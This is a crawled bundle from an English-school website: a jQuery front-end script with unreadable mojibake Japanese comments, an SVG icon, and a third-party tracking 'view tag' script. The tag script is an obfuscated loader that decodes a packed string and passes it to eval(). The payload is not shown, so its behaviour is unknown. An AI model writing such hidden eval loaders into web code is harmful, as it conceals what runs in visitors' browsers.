//	if(jQuery.browser.msie) {
//	$("#wrapper").fadeIn(1000,function() {this.style.removeAttribute('filter');});
//	}else {
//	$('#wrapper').fadeIn(1000);
//	}});
//	
//	//a�^�O�N���b�N���Ƀt�F�[�h�A�E�g���s
//	$('a.fade').click(function(){
//	var url = $(this).attr("href");
//	$('#wrapper').animate({"opacity":0},1000,function(){
//	location.href = url;
//	});
//	return false;
//	});
//	});


/*=====================================================
	modal window
=====================================================*/
$(document).ready(function() {
  $('.popup').magnificPopup({
    type:'image'
  });
});

$(function() {
  $('.popup_gallery').magnificPopup({
    delegate: 'a',
    type:'image',
    gallery: {
        enabled: true
    }
  });
});

$(function(){
  $('.popup-iframe').magnificPopup({
    type: 'ajax',
    mainClass: 'mfp-fade',
    preloader: false
  });
});

/*=====================================================
    �X���[�X�X�N���[��
=====================================================*/
$(function(){
  $('a[href^=#]').click(function(){
    var speed = 500;
    var href= $(this).attr("href");
    var target = $(href == "#" || href == "" ? 'html' : href);
    var position = target.offset().top;
    $("html, body").animate({scrollTop:position}, speed, "swing");
    return false;
  });
});

/*=====================================================
	Roll Over
=====================================================*/
(function($) {
$(function() {
  $('.ro').wink();
});
})(jQuery);

(function($) {

	$.fn.wink = function(durationp,op,oa){

		var c = {
			durationp:durationp? durationp:'slow',
			op:op? op:1.0,
			oa:oa? oa:0.4
		};
		
		$(this).each(function(){
			$(this)	.css({
					opacity: c.op,
					filter: "alpha(opacity="+c.op*100+")"
				}).hover(function(){
				$(this).css({
					opacity: c.oa,
					filter: "alpha(opacity="+c.oa*100+")"
				});
				$(this).fadeTo(c.durationp,c.op);
			},function(){
				$(this).css({
					opacity: c.op,
					filter: "alpha(opacity="+c.op*100+")"
				});
			})
		});
	}
	
})(jQuery);

/*=====================================================
	youtube���ߍ��݌y������
=====================================================*/

$(function (){
    var movies = [];
    var images = [];
    //�S�Ă�iframe�^�O�ɑ΂��ď��������s����B
    $('#side iframe').each(function(index, element) {
        //iframe�̒���src(���ߍ��݃^�O��URL)���擾�B
        var movie_src = $(this).attr('src');
        //�擾����URL��movies�z��Ɋi�[�B
        movies[index] = movie_src
        //URL���瓮��id�݂̂��擾���āA�����A�������ăT���l�C�����擾�B
        images[index] = 'http://i.ytimg.com/vi' + movie_src.substring(movie_src.lastIndexOf("/")) + '/maxresdefault.jpg'
        //iframe���T���l�C���摜�ɒu��������B
        $(this).after('<img src="' + images[index] + '" class="movie mgt30" width="230">').remove();
    });

    $('.movie').each(function(index, element) {
        //�T���l�C�����N���b�N���ꂽ���̏���
        $(this).click(function (){
            //iframe�ɒu�������B
            $(this).after('<iframe src="' + movies[index] + '?autoplay=1" width="230" height="129" class="mgt30"></iframe>').remove();
        });
    });
});

$(document).ready(function() {

    // FIX HEIGHT HEADER
    function fixedHeader() {
        var hHead = $('#header').outerHeight();
        $('#fixH').css('height', hHead);
    }
    function checkOS() {
        if ($(window).width() <= 768) {
            $('body').addClass(getMobileOperatingSystem());
        } else {
            $('body').removeClass('ios android');
        }
    }
    $(function () {
        fixedHeader();
        checkOS();
    });
    $(window).on('load', function () {
        fixedHeader();
    });
    let resizeTimer;
    $(window).resize(function () {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(function () {
            fixedHeader();
            checkOS();
        }, 100);
    });
    //SCROLL TO TOP 
    $(window).scroll(function() {
        if ($(this).scrollTop() > 80) {
            $('#header').addClass('shadow')
        } else {
            $('#header').removeClass('shadow')
        }
    });
    //Click event to scroll to top
    $('.pageToTop').on('click', function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    //SCROLL TO TOP 
    $(window).scroll(function() {
        if ($(this).scrollTop() > 80) {
            $('.pageToTop').fadeIn(400);
        } else {
            $('.pageToTop').fadeOut(400);
        }
        if( $(window).width() > 768 ){
            if ($(window).scrollTop() + $(window).height() < $("#footer").offset().top) {
                $('.pageToTop').css({ "bottom": "20px", "position": "fixed" });
            } else {
                $('.pageToTop').css({ "bottom": $('#footer').outerHeight() + 20, "position": "absolute" });
            }
        }
        else{
            if ($(window).scrollTop() + $(window).height() < $("#footer").offset().top) {
            $('.pageToTop').css({ "bottom": "16px", "position": "fixed" });
                } else {
                    $('.pageToTop').css({ "bottom": $('#footer').outerHeight() + 20, "position": "absolute" });
                }
        }
    });

    //MENU SHOW
    function bindMenuEvents() {
        var $more = $('#header .headerWrap .headerMain .mainList li.more');
        $more.off('mouseenter mouseleave click');

        if ($(window).width() > 1250) {
            $more.hover(
                function() {
                    $(this).addClass('active');
                    $(this).find('.menuSubWrap').stop(true, true).slideDown(300);
                },
                function() {
                    $(this).removeClass('active');
                    $(this).find('.menuSubWrap').stop(true, true).slideUp(300);
                }
            );
        } else {
            // SP: click
            $more.click(function(e) {
                e.preventDefault();
                $(this).toggleClass('active');
                $(this).find('.menuSubWrap').stop(true, true).slideToggle(300);
            });
        }
    }

    bindMenuEvents();
    $(window).resize(bindMenuEvents);
    
    //HAMBURGER EVENT
    $('.hamburger').click(function() {
        if ($(this).hasClass("open")) {
            $(this).removeClass('open');
            $(this).addClass('close');
        } else {
            $(this).removeClass('close');
            $(this).addClass('open');
        }

        if ($(window).width() <= 1250) {
            $('#header .headerWrap').stop().slideToggle();
            $('body').toggleClass('fixed');
        } else {

        }
    });

    // introSlider
    if ($('.sectionIntro .introSlider').length > 0) {
        $('.sectionIntro .introSlider').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            fade: true,
            asNavFor: '.introSliderNav',
            // autoplay: true,
            autoplaySpeed: 2000,
        });
        $('.sectionIntro .introSliderNav').slick({
            arrows: true,
            slidesToShow: 3,
            slidesToScroll: 1,
            asNavFor: '.introSlider',
            infinite: true,
            focusOnSelect: true,
            // autoplay: true,
            autoplaySpeed: 2000,
            responsive: [
                {
                breakpoint: 768,
                settings: {
                    infinite: true,
                    slidesToShow: 1,
                    centerMode: true,
                    centerPadding: '93px',
                }
                }
            ]
        });
    }
    
    if ($('.sectionTeacher .teacherWrap').length > 0) {
        $('.sectionTeacher .teacherWrap').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            responsive: [
                {
                breakpoint: 768,
                settings: {
                    dots: true,
                }
                }
            ]
        });
    }

    //EILTS TEACGERSLIDER
    if ($('.sectionTeacher .teacherSlider').length > 0) {
        $('.sectionTeacher .teacherSlider').slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            arrows: true,
            dots: true,
            infinite: true,
            appendDots: $('.customSlideDots'),
            appendArrows: $('.customSlideArrows'),
            responsive: [
                {
                    breakpoint: 1051,
                    settings: {
                        slidesToShow: 2,
                    }
                },
                {
                    breakpoint: 769,
                    settings: {
                        slidesToShow: 1,
                    }
                },
            ]
        });
        $('.customSlideDots').insertAfter('.customSlideArrows .slick-prev');
    }

    // sectionFaq
    if ($('.sectionFaq .faqList li .faqQuest').length) {
        $('.sectionFaq .faqList li .faqQuest').click(function(event) {
            $(this).toggleClass('open');
            $(this).parent().find('.faqAnswer').stop().slideToggle();
        });
    }

    //EILTS subBtn
    if ($('.sectionCourse .courseWrap .courseFor .forInfo .infoSub .subBtn .btn').length) {
        $('.sectionCourse .courseWrap .courseFor .forInfo .infoSub .subBtn .btn').click(function(event) {
            $('.sectionCourse .courseWrap .courseFor .forInfo .infoSub .subBtn').addClass('open');
            $(this).closest('.infoSub').find('.subSlide').stop().slideToggle();
        });
    }

    
    //EILTS subBtn
    if ($('.sectionCourse .courseWrap .classList li .classBox .classBtn').length) {
        $('.sectionCourse .courseWrap .classList li .classBox .classBtn').click(function(event) {
            $(this).toggleClass('open');
            $(this).closest('.classBox').find('.classDetail').stop().slideToggle();
        });
    }

    // SCROLL HINT TABLE
    const scrolltableEL = '.scrollTable .detailTable';
    if( $(scrolltableEL).length > 0 ) {
        $(scrolltableEL).on('scroll', function() {
            $(this).closest('.scrollTable').find('.tableInstruct').fadeOut(200);
        });
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://english-innovations.com/wp/wp-content/themes/english-innovations/images/common/icon-example.svg
body_size: 887
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.5363 21.0392H1.59422V9.09859H7.73189V2.96092H17.5363V4.53278L19.1305 3.00236V1.3667H7.73189L1.59422 7.50437L0 9.09859V22.6334H19.1305V13.2467L17.5363 14.9079V21.0392Z" fill="white"/>
<path d="M23.841 5.56777L21.4352 3.16191C21.2233 2.94994 20.8796 2.94994 20.6677 3.16191L10.5101 12.9172C10.4471 12.9802 10.4006 13.0577 10.3747 13.1429L9.14611 17.1796C9.01969 17.595 9.40795 17.9832 9.82331 17.8568L13.9898 16.5887L23.841 6.33525C24.053 6.12333 24.053 5.77969 23.841 5.56777ZM11.4368 16.3748L10.6457 15.51L11.1941 13.7078L12.56 14.4427L13.2951 15.8089L11.4368 16.3748ZM22.3142 5.18353L13.66 13.8927L13.1103 13.3429L21.8198 4.68834L22.3142 5.18269C22.3142 5.18306 22.3142 5.18325 22.3142 5.18353Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/english-innovations-view-tag.js
body_size: 19602
content:
/*
X-Tag-Name: english-innovations
X-Tag-URI: english-innovations-view-tag.js
X-Tag-LP: https://english-innovations.com/entry_form/
X-Tag-Domain: tag.zaoric.com
*/
var _0xc98e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe89c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"RkofGsOgm",8,2,13))